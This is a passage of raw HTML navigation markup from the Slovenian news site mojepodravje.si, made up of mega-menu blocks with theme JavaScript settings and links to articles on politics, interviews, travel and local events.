                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6965f863cc1ac" data-td_block_id="td_uid_4_6965f863cc1ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6965f863cc1ac" data-td_block_id="td_uid_4_6965f863cc1ac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6965f863cd948_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6965f863cd948" ><script>var block_td_uid_5_6965f863cd948 = new tdBlock();
block_td_uid_5_6965f863cd948.id = "td_uid_5_6965f863cd948";
block_td_uid_5_6965f863cd948.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6965f863cd948_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6965f863cd948_rand","tdc_css_class_style":"td_uid_5_6965f863cd948_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6965f863cd948.td_column_number = "3";
block_td_uid_5_6965f863cd948.block_type = "td_block_mega_menu";
block_td_uid_5_6965f863cd948.post_count = "5";
block_td_uid_5_6965f863cd948.found_posts = "332";
block_td_uid_5_6965f863cd948.header_color = "";
block_td_uid_5_6965f863cd948.ajax_pagination_infinite_stop = "";
block_td_uid_5_6965f863cd948.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_6965f863cd948);
</script><div id=td_uid_5_6965f863cd948 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6965f863cd948" data-td_block_id="td_uid_5_6965f863cd948"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6965f863cd948" data-td_block_id="td_uid_5_6965f863cd948"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6965f863ced32_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6965f863ced32" ><script>var block_td_uid_6_6965f863ced32 = new tdBlock();
block_td_uid_6_6965f863ced32.id = "td_uid_6_6965f863ced32";
block_td_uid_6_6965f863ced32.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6965f863ced32_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6965f863ced32_rand","tdc_css_class_style":"td_uid_6_6965f863ced32_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6965f863ced32.td_column_number = "3";
block_td_uid_6_6965f863ced32.block_type = "td_block_mega_menu";
block_td_uid_6_6965f863ced32.post_count = "5";
block_td_uid_6_6965f863ced32.found_posts = "30";
block_td_uid_6_6965f863ced32.header_color = "";
block_td_uid_6_6965f863ced32.ajax_pagination_infinite_stop = "";
block_td_uid_6_6965f863ced32.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_6965f863ced32);
</script><div id=td_uid_6_6965f863ced32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6965f863ced32" data-td_block_id="td_uid_6_6965f863ced32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6965f863ced32" data-td_block_id="td_uid_6_6965f863ced32"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6965f863cfc3e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6965f863cfc3e" ><script>var block_td_uid_7_6965f863cfc3e = new tdBlock();
block_td_uid_7_6965f863cfc3e.id = "td_uid_7_6965f863cfc3e";
block_td_uid_7_6965f863cfc3e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6965f863cfc3e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6965f863cfc3e_rand","tdc_css_class_style":"td_uid_7_6965f863cfc3e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6965f863cfc3e.td_column_number = "3";
block_td_uid_7_6965f863cfc3e.block_type = "td_block_mega_menu";
block_td_uid_7_6965f863cfc3e.post_count = "5";
block_td_uid_7_6965f863cfc3e.found_posts = "53";
block_td_uid_7_6965f863cfc3e.header_color = "";
block_td_uid_7_6965f863cfc3e.ajax_pagination_infinite_stop = "";
block_td_uid_7_6965f863cfc3e.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_6965f863cfc3e);
</script><div id=td_uid_7_6965f863cfc3e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6965f863cfc3e" data-td_block_id="td_uid_7_6965f863cfc3e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6965f863cfc3e" data-td_block_id="td_uid_7_6965f863cfc3e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6965f863d0c48_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6965f863d0c48" ><script>var block_td_uid_8_6965f863d0c48 = new tdBlock();
block_td_uid_8_6965f863d0c48.id = "td_uid_8_6965f863d0c48";
block_td_uid_8_6965f863d0c48.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6965f863d0c48_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6965f863d0c48_rand","tdc_css_class_style":"td_uid_8_6965f863d0c48_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6965f863d0c48.td_column_number = "3";
block_td_uid_8_6965f863d0c48.block_type = "td_block_mega_menu";
block_td_uid_8_6965f863d0c48.post_count = "5";
block_td_uid_8_6965f863d0c48.found_posts = "204";
block_td_uid_8_6965f863d0c48.header_color = "";
block_td_uid_8_6965f863d0c48.ajax_pagination_infinite_stop = "";
block_td_uid_8_6965f863d0c48.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6965f863d0c48);
</script><div id=td_uid_8_6965f863d0c48 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
